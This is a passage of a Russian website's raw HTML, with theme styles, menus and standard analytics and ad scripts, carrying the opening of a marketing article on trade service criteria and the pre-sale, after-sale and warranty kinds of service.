    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,8,8,0.85);
        background: -moz-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,8,8,0.85)), color-stop(100%, rgba(148,70,226,0.85)));
        background: -webkit-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: -o-linear-gradient(top, rgba(25,8,8,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        background: linear-gradient(to bottom, rgba(25,8,8,0.85) 0%, rgba(148,70,226,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,8,8,0.85)', endColorstr='rgba(148,70,226,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.6;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-size:18px;
        font-weight:bold;
        text-transform:uppercase;
        
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



  /* Style generated by theme for demo: magazine */

  .td-magazine .td-header-style-1 .td-header-gradient::before,
                .td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
                        background-color: #009688;
                }

                .td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
                .td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
                .td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
                .td-magazine .td-related-title .td-cur-simple-item {
                        color: #009688;
                }

                .td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
                        border-color: transparent transparent #009688;
                }

                .td-magazine .td-header-style-1 .td-header-top-menu-full {
                        border-top-color: #009688;
                }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/05/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/05/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="https://idaten.ru/wp-content/uploads/2017/05/cropped-favicon-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        img{
        height: 100%;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p{
    padding-bottom: 3px !important;
                text-align: justify;
  }

  .td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 10px;
  }
  </style>
<noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99328147, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99328147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-2216 single-format-standard torgovyi-servis-v-marketinge global-block-template-1 td-magazine single_template_3 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-vk"></i></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-td-demo-header-menu-container">
          <ul id="menu-td-demo-header-menu" class="td-mobile-main-menu">
            <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-84">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160">
              <a href="/posts">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065">
                  <a href="/category/journalist">Журналистика</a>
                </li>
                <li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060">
                  <a href="/category/psychology">Психология</a>
                </li>
                <li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054">
                  <a href="/category/interesting">Интересное</a>
                </li>
                <li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072">
                  <a href="/category/history">История</a>
                </li>
                <li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067">
                  <a href="/category/management">Менеджмент</a>
                </li>
                <li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1071">
                  <a href="/category/marketing">Маркетинг</a>
                </li>
                <li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073">
                  <a href="/category/politological">Политология</a>
                </li>
                <li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058">
                  <a href="/category/pedagogic">Педагогика</a>
                </li>
                <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
                  <a href="/category/other">Разное</a>
                </li>
                <li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062">
                  <a href="/category/sports">Спорт</a>
                </li>
                <li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066">
                  <a href="/category/sociology">Социология</a>
                </li>
                <li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052">
                  <a href="/category/economic">Экономика</a>
                </li>
                <li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063">
                  <a href="/category/energy">Энергетика</a>
                </li>
                <li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069">
                  <a href="/category/philosophy">Философия</a>
                </li>
                <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070">
                  <a href="/category/philology">Филология</a>
                </li>
                <li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050">
                  <a href="/category/law">Юриспруденция<i class="td-icon-menu-right td-element-after"></i></a>
                  <ul class="sub-menu">
                    <li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055">
                      <a href="/category/law/arbitraj">Арбитражный процесс</a>
                    </li>
                    <li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051">
                      <a href="/category/law/admin-law">Административное право</a>
                    </li>
                    <li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068">
                      <a href="/category/law/civil-law">Гражданское право</a>
                    </li>
                    <li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061">
                      <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                    </li>
                    <li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057">
                      <a href="/category/law/family-law">Семейное право</a>
                    </li>
                    <li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053">
                      <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                    </li>
                    <li id="menu-item-1074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074">
                      <a href="/category/law/criminal-law">Уголовное право</a>
                    </li>
                    <li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064">
                      <a href="/category/law/finance-law">Финансовое право</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075">
              <a href="/category/law">Юриспруденция</a>
            </li>
            <li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140">
              <a href="/news">Новости</a>
            </li>
            <li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056">
              <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
            </li>
            <li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716">
              <a href="/contacts">Контакты</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="https://idaten.ru/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-wrap td-header-style-9">

      <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
        <div class="td-header-sp-logo">
          <a class="td-main-logo" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"> <span class="td-visual-hidden">Ида Тен</span></a>
        </div>
      </div>
      <div class="td-header-menu-wrap-full td-container-wrap">
        <div class="td-header-menu-wrap td-header-gradient">
          <div class="td-container td-header-row td-header-main-menu">
            <div id="td-header-menu" role="navigation">
              <div id="td-top-mobile-toggle">
                <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
              </div>
              <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-mobile-logo td-sticky-mobile" href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten"></a> <a class="td-header-logo td-sticky-mobile" href="/"><img class="td-retina-data" data-retina="https://idaten.ru/wp-content/uploads/2017/04/logo.png" src="/wp-content/uploads/2017/04/logo.png" alt="idaten"></a>
              </div>
              <div class="menu-td-demo-header-menu-container">
                <ul id="menu-td-demo-header-menu-1" class="sf-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-84">
                    <a href="/">Главная</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-160">
                    <a href="/posts">Рубрики</a>
                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1065">
                        <a href="/category/journalist">Журналистика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1060">
                        <a href="/category/psychology">Психология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1054">
                        <a href="/category/interesting">Интересное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1072">
                        <a href="/category/history">История</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1067">
                        <a href="/category/management">Менеджмент</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1071">
                        <a href="/category/marketing">Маркетинг</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1073">
                        <a href="/category/politological">Политология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058">
                        <a href="/category/pedagogic">Педагогика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1059">
                        <a href="/category/other">Разное</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1062">
                        <a href="/category/sports">Спорт</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1066">
                        <a href="/category/sociology">Социология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1052">
                        <a href="/category/economic">Экономика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1063">
                        <a href="/category/energy">Энергетика</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1069">
                        <a href="/category/philosophy">Философия</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1070">
                        <a href="/category/philology">Филология</a>
                      </li>
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1050">
                        <a href="/category/law">Юриспруденция</a>
                        <ul class="sub-menu">
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1055">
                            <a href="/category/law/arbitraj">Арбитражный процесс</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051">
                            <a href="/category/law/admin-law">Административное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1068">
                            <a href="/category/law/civil-law">Гражданское право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1061">
                            <a href="/category/law/application-of-law">Прикладные юридические науки</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1057">
                            <a href="/category/law/family-law">Семейное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053">
                            <a href="/category/law/trudovoe-pravo">Трудовое право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1074">
                            <a href="/category/law/criminal-law">Уголовное право</a>
                          </li>
                          <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1064">
                            <a href="/category/law/finance-law">Финансовое право</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1075">
                    <a href="/category/law">Юриспруденция</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140">
                    <a href="/news">Новости</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1056">
                    <a href="/category/nauchnaya-deyatelnost">Научная деятельность</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1716">
                    <a href="/contacts">Контакты</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://idaten.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-banner-wrap-full td-banner-bg td-container-wrap">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <article id="post-2216" class="td-post-template-3 post-2216 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <span class="td-bred-first"><a href="/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a title="Просмотреть все посты в Маркетинг" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="/category/marketing"><span itemprop="name">Маркетинг</span></a>
            <meta itemprop="position" content="1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Торговый сервис в маркетинге</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/marketing">Маркетинг</a>
              </li>
            </ul>
            <h1 class="entry-title">Торговый сервис в маркетинге</h1>
            <div class="td-module-meta-info">
              <div class="td-post-author-name">
                <div class="td-author-by">
                  По
                </div>Флоренция Нами
                <div class="td-author-line">
                  -
                </div>
              </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T20:36:36+00:00">09.06.2020</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-2216">5538</span>
              </div>
              <div class="td-post-comments">
                <a href="/marketing/torgovyi-servis-v-marketinge#respond"><i class="td-icon-comments"></i>0</a>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content">
                <div id="ez-toc-container" class="ez-toc-v2_0_11 counter-hierarchy counter-decimal ez-toc-white">
                  <div class="ez-toc-title-container">
                    <p class="ez-toc-title">Содержание статьи</p>
<span class="ez-toc-title-toggle"></span>
                  </div>
                  <nav>
                    <ul class="ez-toc-list ez-toc-list-level-1">
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-1" href="#%D0%9A%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8_%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0" title="Критерии торгового сервиса">Критерии торгового сервиса</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-2" href="#%D0%92%D0%B8%D0%B4%D1%8B_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0" title="Виды сервиса">Виды сервиса</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-3" href="#%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0" title="Операции предпродажного сервиса">Операции предпродажного сервиса</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-4" href="#%D0%A1%D1%85%D0%B5%D0%BC%D0%B0_%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BD%D0%B8%D1%8F_%D1%80%D0%B0%D0%B1%D0%BE%D1%82_%D0%B8_%D1%83%D1%81%D0%BB%D1%83%D0%B3_%D0%B2_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%BD%D0%BE%D0%BC_%D0%BF%D0%B5%D1%80%D0%B8%D0%BE%D0%B4%D0%B5" title="Схема оказания работ и услуг в послепродажном периоде">Схема оказания работ и услуг в послепродажном периоде</a>
                      </li>
                      <li class="ez-toc-page-1 ez-toc-heading-level-2">
                        <a class="ez-toc-link ez-toc-heading-5" href="#%D0%93%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81" title="Гарантийный сервис">Гарантийный сервис</a>
                        <ul class="ez-toc-list-level-3">
                          <li class="ez-toc-heading-level-3">
                            <a class="ez-toc-link ez-toc-heading-6" href="#%D0%9F%D0%BE%D1%81%D0%BB%D0%B5%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%B9%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81" title="Послегарантийный сервис">Послегарантийный сервис</a>
                          </li>
                          <li class="ez-toc-page-1 ez-toc-heading-level-3">
                            <a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81" title="Качественный сервис">Качественный сервис</a>
                          </li>
                        </ul>
                      </li>
                    </ul>
                  </nav>
                </div>
                <div class="code-block code-block-1" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>В настоящее время на конкурентном рынке торговый сервис и сервисное обслуживание является подсистемой маркетинговой деятельности современного предприятия, которая создает комплекс услуг, связанных со сбытом, эксплуатацией изделий. Деятельность производителей разного рода изделий, а в частности наиболее технически сложных, как производственного, так и сбытового назначения обречена на неудачу, если, должным образом, не создан и не организован высококачественный сервис.</p>
                <p>Под торговым сервисом в данной статье предлагается понимать систему обслуживания клиентов, которая позволяет клиенту (потребителю) выбрать наилучший вариант и эксплуатировать его экономически выгодно для себя, в течение разумно обусловленного срока. Целью сервиса является рекомендация и предоставление имеющихся товаров потребителям, а также оказание им помощи в получении наибольшей пользы от приобретенного товара.</p>
                <p>Критерии для оценки качества сервиса принято объединять в группы по признакам, перечисленным на рисунке 1.</p>
                <h2 style="text-align: center;">
<span class="ez-toc-section" id="%D0%9A%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8_%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0"></span>Критерии торгового сервиса<span class="ez-toc-section-end"></span>
</h2>
                <p style="text-align: center;"></p>
                <p><strong>Временной критерий</strong> – способность удовлетворения потребительского спроса по времени поставок относительно среднерыночного времени поставок по каждому виду продукции. Номенклатура и количество – это важный сервисный критерий, который включают в себя количество отказов по объёму продаж по каждому виду продукции в связи с отсутствием производственных ресурсов в рассматриваемый период времени и количество отказов по объёму продаж по каждому виду продукции в связи с неэффективностью их выполнения в рассматриваемый период времени. Цена – это критерий, который показывает количество потребительских отказов в связи с отклонением от среднерыночных цен. Критерий надежности предоставления сервиса – это критерий, который допускает вероятностную оценку безотказного выполнения принятого заказа по времени, количеству и качеству.</p>
                <p><strong>Качество</strong> – это критерий, способность которого заключается в том, чтобы максимально удовлетворить степень потребительского спроса по каждому виду продукции в соответствии с его потребительским требованиям. Подразумевается, что всю продукцию, в зависимости от уровня качества, предлагаемую производителем потенциальным клиентам (потребителям), условно можно разделить на четыре группы: продукция высшего качества; конкурентоспособная продукция; продукция с пониженным уровнем качества; продукция с низким уровнем качества.</p>
                <div class="code-block code-block-2" style="margin: 8px 0; clear: both;">
                  <div id="yandex_rtb_R-A-556043-2"></div>
                  <script>
                  window.yaContextCb.push(()=>{
                  Ya.Context.AdvManager.render({
                  renderTo: 'yandex_rtb_R-A-556043-2',
                  blockId: 'R-A-556043-2'
                  })
                  })
                  </script>
                </div>
                <p>Существует видовая классификация сервиса (сервисное обслуживание). Принято различать данную классификацию с учетом временных показателей. По временным параметрам выделяют группы видов сервисного обслуживания, которые представлены на рисунке 2.</p>
                <h2>
<span class="ez-toc-section" id="%D0%92%D0%B8%D0%B4%D1%8B_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0"></span>Виды сервиса<span class="ez-toc-section-end"></span>
</h2>
                <ol>
                  <li>Предпродажный</li>
                  <li>Послепродажный</li>
                  <li>Гарантийный</li>
                  <li>Послегарантийный</li>
                </ol>
                <p>Предпродажный сервис – это комплекс услуг, которые предоставляются клиентам (потребителям), с целью их привлечения к изделиям, продукции предприятия, а также, призваны помочь клиенту с процессом последующей покупки товара, и, непосредственно, подготовить товар, обучить правилам обращения с ним. Предпродажный сервис всегда является бесплатным. Также, данный вид сервиса может включать в себя выполнение следующих операций, представленных на рисунке 3.</p>
                <h2>
<span class="ez-toc-section" id="%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8_%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE_%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B0"></span>Операции предпродажного сервиса<span class="ez-toc-section-end"></span>
</h2>
                <ol>
                  <li>Подготовку товара к продаже</li>
                  <li>Наладку, регулирование параметров до необходимого уровня</li>
                  <li>Устранение незначительных повреждений товара</li>
                  <li>Демонстрацию товара в действии, правила обращения</li>
                </ol>
                <p>Таким образом, можно сделать вывод о том, что в ходе предпродажных услуг потенциальным клиентам (потребителям) показывается, так называемое, «лицо товара». Соответственно, от того, каким образом это будет сделано, зависят дальнейшие показатели, влияющие на конечный результат (покупку, приобретение).</p>
                <p><strong>Послепродажный сервис</strong> – это комплекс услуг, оказываемый клиентам (потребителям) товара, в которые входят следующие виды: доставка, установка и подготовка изделия к эксплуатации приобретенного товара. Послепродажный сервис включает в себя следующие категории сервиса: гарантийный сервис и послегарантийный.</p>
                <p>На рисунке 4 схематически представлена работа гарантийного и послегарантийного сервисов.</p>
                <h2 style="text-align: center;">
